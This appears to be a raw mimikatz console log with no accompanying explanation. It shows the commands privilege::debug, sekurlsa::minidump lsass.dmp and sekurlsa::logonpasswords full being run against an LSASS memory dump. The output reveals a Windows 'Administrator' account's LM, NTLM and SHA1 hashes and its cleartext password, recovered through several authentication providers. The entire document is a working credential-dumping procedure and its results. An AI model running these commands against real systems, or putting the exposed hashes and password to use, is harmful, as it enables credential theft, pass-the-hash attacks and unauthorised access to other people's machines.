 mimikatz 2.2.0 x64 (oe.eo)
.#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 02:01:23
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz #
mimikatz # sekurlsa::minidump lsass.dmp
Switch to MINIDUMP : 'lsass.dmp'
mimikatz #
mimikatz # sekurlsa::logonpasswords full
Opening : 'lsass.dmp' file for minidump...
Authentication Id : 0 ; 347784 (00000000:00054e88)
Session           : Interactive from 1
User Name         : Administrator
Domain            : WIN7
Logon Server      : WIN7
Logon Time        : 2019/11/14 9:38:33
SID               : S-1-5-21-1539156736-1959120456-2224594862-500
msv :
[00000003] Primary
* Username : Administrator
* Domain   : WIN7
* LM       : c4d0515fb12046a475113b7737dc0019
* NTLM     : aafdad330f5a9f4fbf562ed3d25f97de
* SHA1     : 8b9a7ca86970d1392b6fa0b94b8694c2b919469f
tspkg :
* Username : Administrator
* Domain   : WIN7
* Password : W31c0meToD0g3
wdigest :
* Username : Administrator
* Domain   : WIN7
* Password : W31c0meToD0g3
kerberos :
* Username : Administrator
* Domain   : WIN7
* Password : W31c0meToD0g3
ssp :
credman :